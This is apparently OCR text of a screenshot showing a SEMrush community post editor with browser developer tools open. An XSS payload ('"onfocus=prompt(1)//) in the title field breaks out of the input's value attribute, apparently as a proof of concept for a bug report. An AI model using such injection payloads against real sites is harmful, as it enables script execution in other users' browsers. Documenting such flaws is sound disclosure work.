 Activities
Waterfox
Tue 13:20
en
My posts / '"onfocus=prompt(1)//> | SEMrush community - Waterfox
My posts / | SEMrush cc
My posts / '"onfocus=p
https://www.semrush.com/my-posts/145917409/edit/
Search
semrush
COMMUNITY:
Blog
Webinars
Podcast
Ebooks
Events
Games
EN
1
'
" id="title"
__title valid" placeholder="Enter title here"
>
Save
test
You must complete your Public profile b
Draft
Cancel
OK
0 words
Delete post
Preview
Send to review
Inspector
Console
Debugger
{ } Style Editor
Memory
Network
Storage
Search HTML
Rules
Computed
Layout new!
Animat
Filter Styles
.cls
<div class="b-post-edit__actions single js-saved"></div>
<input name="_method" value="" type="hidden">
<input class="hidden_checkbox action" name="action" value="publish" type="checkbox">
<input class="hidden_checkbox action" name="to_review" type="checkbox">
<div class="inner"></div>
<section class="b-post-edit__header inner valid_wrapper js-header-section">
<input value="'" onfocus="prompt(1)//" type="text"> ev
" id="title" name="title" class="b-post-edit__header__title valid" placeholder="Enter title here" >
<div class="b-post-edit__tooltip">Title cannot be empty</div>
<div class="b-post-edit__header__inner cf"></div>
</section>
<section class="b-post-edit__editor valid_wrapper"></section>
<section class="b-post-edit__item inner seo"></section>
<section class="b-post-edit__item inner valid_wrapper js-settings-description-section"></section>
<section class="b-post-edit__item inner seo"></section>
<section class="b-post-edit__item inner js-max-length"></section>
<section class="b-post-edit__item inner js-max-length"></section>
<section class="b-post-edit__bottom js-footer-section"></section>
<section class="js-popup-review-section"></section>
</form>
element { inline
}
Inherited from div
.b-blog { myPosts-6a22fb42664c0911c5b2.css:1
font-weight: 300;
}
Inherited from body
body { myPosts-6a22fb42664c0911c5b2.css:1
color: #333;
font-size: 1.333rem;
font-family: Ubuntu,sans-serif;
}
Inherited from html
html { myPosts-6a22fb42664c0911c5b2.css:1
font-size: 12px;
}
dmin
div.b-admin__inner.cf.js-admin
div.b-post-edit
form.js-post-form
section.b-post-edit__header.inner.valid_...
input